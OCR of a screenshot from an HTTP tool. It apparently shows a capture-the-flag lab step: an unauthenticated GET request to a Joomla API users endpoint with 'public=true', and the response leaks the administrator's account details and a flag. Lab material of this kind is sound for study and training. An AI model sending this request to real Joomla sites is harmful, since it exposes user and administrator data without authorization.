 Request
数据包扫描
美 化
热加载
构造请求
1 GET /api/index.php/v1/users?public=true HTTP/1.1
2 Host ? : eci-2zed5tpm2rmi2cqeetlm.cloudeci1.ichunqiu.com
3 Priority: u=1
4 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
5 Accept-Encoding: gzip, deflate
6 Cookie: e35f439eaec56252e5f70fd7762ea35a=9a122818dc34e3d77fc210d77469daf9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/
20100101 Firefox/127.0
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
10
11
Responses 497bytes / 417ms
美化
详 情
远端地址:39.106.135.198:80; 响应
时间:417ms; 总耗时:490ms; URL:
http://eci-2zed5tpm2rmi2cqeetl...
1 HTTP/1.1 200 OK
2 Date: Sun, 07 Jul 2024 16:02:28 GMT
3 Content-Type: application/vnd.api+json; charset=utf-8
4 Connection: keep-alive
5 X-Powered-By: JoomlaAPI/1.0
6 x-frame-options: SAMEORIGIN
7 referrer-policy: strict-origin-when-cross-origin
8 cross-origin-opener-policy: same-origin
9 Expires: Wed, 17 Aug 2005 00:00:00 GMT
10 Last-Modified: Sun, 07 Jul 2024 16:02:28 GMT
11 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
12 Pragma: no-cache
13 Content-Length: 497
14
15 {"links":{"self":"http:\/\/eci-2zed5tpm2rmi2cqeetlm.cloudeci1.
ichunqiu.com\/api\/index.php\/v1\/users?public=true"},"data":
[{"type":"users","id":"160","attributes":{"id":160,
"name":"administrator","username":"flag
{d34000b2-3149-44ff-a4ba-983fe4de9801}",
"email":"administrator@xiaorang.lab","block":0,"sendEmail":1,
"registerDate":"2024-01-09 10:12:06","lastvisitDate":"2024-01-09
10:12:58","lastResetTime":null,"resetCount":0,"group_count":1,
"group_names":"Super Users"}}],"meta":{"total-pages":1}}